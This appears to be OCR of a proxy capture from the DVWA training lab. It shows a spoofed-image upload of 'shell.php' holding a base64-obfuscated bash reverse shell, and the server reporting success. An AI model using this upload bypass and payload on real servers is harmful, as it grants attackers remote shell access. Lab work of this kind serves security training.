 Request
Pretty Raw Hex \n
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/97.0.4692.99 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-GPC: 1
11 Referer: http://buster/dvwa/vulnerabilities/upload/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
14 Cookie: security=medium; PHPSESSID=jncp1b0rrkjtohopfs8t52rmlc
15 Connection: close
16
17 ------WebKitFormBoundaryTP3ERY4AffbHMcjX
18 Content-Disposition: form-data; name="MAX_FILE_SIZE"
19
20 100000
21 ------WebKitFormBoundaryTP3ERY4AffbHMcjX
22 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
23 Content-Type: image/png
24
25 <?php system("echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xNzIuMTcuMC4xLzQ0NDQgMD4mMQ==
| base64 -d | bash");?>
26
27 ------WebKitFormBoundaryTP3ERY4AffbHMcjX
28 Content-Disposition: form-data; name="Upload"
29
Upload
Response
Pretty Raw Hex Render \n
71
72
73
74 <div class="vulnerable_code_area">
75 <form enctype="multipart/form-data" action="#" method="POST">
76 <input type="hidden" name="MAX_FILE_SIZE" value="100000" />
77 Choose an image to upload:<br />
<br />
78 <input name="uploaded" type="file" />
<br />
79 <br />
80 <input type="submit" name="Upload" value="Upload" />
81
82 </form>
83 <pre>
../../hackable/uploads/shell.php succesfully uploaded!
</pre>
84 </div>
85
86 <h2>
More Information
</h2>
87 <ul>
88 <li>
<a href="https://www.owasp.org/index.php/Unrestricted_File_Upload"
</li>
<li>
INSPECTOR